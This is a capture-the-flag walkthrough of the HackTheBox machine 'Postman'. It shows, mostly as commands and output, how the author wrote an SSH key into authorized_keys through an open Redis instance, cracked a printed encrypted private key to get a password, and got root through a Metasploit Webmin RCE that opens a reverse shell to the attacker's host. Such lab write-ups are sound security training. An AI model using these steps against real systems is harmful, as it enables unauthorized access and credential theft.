Hackthebox Postman Walkthrough
16 Mar 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box “Postman”.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.160 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-14 18:54 EET
Nmap scan report for 10.10.10.160
Host is up (0.043s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.81 secondsGobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.160 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.160
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/14 18:59:56 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
/server-status (Status: 403)
/upload (Status: 301)
===============================================================
2020/03/14 19:00:16 Finished
===============================================================Redis enumeration:
Reference: https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
1n4r1@kali:~$ redis-cli -h 10.10.10.160
10.10.10.160:6379> info
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3
redis_mode:standalone
os:Linux 4.15.0-58-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.4.0
process_id:616
run_id:521dd2981efd190099f6fdc8744a20a1b3217664
tcp_port:6379
uptime_in_seconds:444
uptime_in_days:0
hz:10
lru_clock:7323466
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
---
10.10.10.160:6379> keys *
(empty list or set)
0.10.10.160:6379> config get *
1) "dbfilename"
2) "dump.rdb"
3) "requirepass"
4) ""
5) "masterauth"
6) ""
7) "cluster-announce-ip"
8) ""
9) "unixsocket"
---2. Summary
- Port 22: OpenSSH running
- Port 80: HTTP website running with Apache
- Port 6379: Redis 4.0.9 running (anonymous access allowed)
- Port 10000: Webmin httpd running
3. Getting User
Since we have access to redis, we can enumerate the file system with the following way.
As you can see, if we set a non-existing directory, it shows “No such file or directory”.
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> config set dir /var/lib/redis/non-exist-directory
(error) ERR Changing directory: No such file or directoryThis time, we can find a directory for ssh in the home directory of redis user.
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> Next, try to upload a public key for SSH.
root@kali:~# (echo -e "\n\n"; cat .ssh/id_rsa.pub; echo -e "\n\n") > pubkey.txtroot@kali:~# cat pubkey.txt | redis-cli -h 10.10.10.160 -x set pubkey
OKAfter that, save the key into the “/var/lib/redis/.ssh/authorized_keys”.
root@kali:~# redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> Now we can SSH into the server as an user redis.
However, we don’t have the “user.txt” in the home directory of redis user.
root@kali:~# ssh redis@10.10.10.160
The authenticity of host '10.10.10.160 (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.160' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$ With some enumeration, we can find an interesting file “id_rsa.bak” in the “/opt” directory.
redis@Postman:~$ ls /opt/
id_rsa.bak
redis@Postman:~$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
redis@Postman:~$ Try to download with scp.
root@kali:~# scp redis@10.10.10.160:/opt/id_rsa.bak /root
id_rsa.bak 100% 1743 38.3KB/s 00:00
root@kali:~# Kali Linux can brute-force the password of a SSH private key with the John the Ripper.
However, we need to change the SSH private key into the hash which format is crackable by John the Ripper.
By cracking with “rockyou.txt”, we can achieve a password “computer2008” for someone.
root@kali:~# /usr/share/john/ssh2john.py id_rsa.bak > hash.txt
root@kali:~# john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa.bak)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:06 DONE (2020-03-15 10:55) 0.1468g/s 2105Kp/s 2105Kc/s 2105KC/sa6_123..*7¡Vamos!
Session completedActually, we have only one user “Matt” who is allowed to log in except redis.
This time, we can’t SSH but we can run su command to be the user “Matt”.
redis@Postman:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
redis@Postman:~$ su Matt
Password:
Matt@Postman:/var/lib/redis$ The user.txt is in the home directory of user “Matt”.
Matt@Postman:~$ pwd
/home/Matt
Matt@Postman:~$ cat user.txt
517ad0ec2458ca97af8d93aac08a2f3c3. Getting Root
We still have one service that we haven’t looked through with is “Webmin httpd”.

For the privilege escalation, we can use the credential for Matt again.
By trying the credential for Matt, we can confirm that the credential for Matt is available for the authentication.
Matt:computer2008
Also, we can search the vulnerability for the Webmin v1.9.1 with searchsploit.
root@kali:~# searchsploit webmin
-------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------- ----------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal | exploits/cgi/webapps/23535.txt
Webmin - Brute Force / Command Execution | exploits/multiple/remote/705.pl
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing | exploits/linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation | exploits/linux/remote/21765.pl
Webmin 0.x - Code Input Validation | exploits/linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution | exploits/multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI) | exploits/multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | exploits/unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities | exploits/cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit) | exploits/cgi/remote/46201.rb
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | exploits/linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit) | exploits/linux/remote/47230.rb
Webmin 1.x - HTML Email Command Execution | exploits/cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (PHP) | exploits/multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) | exploits/multiple/remote/2017.pl
phpMyWebmin 1.0 - 'target' Remote File Inclusion | exploits/php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion | exploits/php/webapps/2451.txt
webmin 0.91 - Directory Traversal | exploits/cgi/remote/21183.txt
-------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No ResultFor the Webmin 1.9.10, we have one vulnerability “Webmin 1.910 - ‘Package Updates’ Remote Command Execution”.
By using the previous username and password, we can get a root shell.
Also, with the common python method, we can achieve an interactive full shell.
msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.14.9
lhost => 10.10.14.9
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[+] Session cookie: 28319cb492d25d1493cbd8a83f732ca8
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.160:49658) at 2020-03-16 18:56:54 +0200
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
root@Postman:/usr/share/webmin/package-updates/# As always, root.txt is in the directory “/root”.
root@Postman:~# pwd
pwd
/root
root@Postman:~# cat root.txt
cat root.txt
a257741c5bed8be7778c6ed95686ddce
root@Postman:~#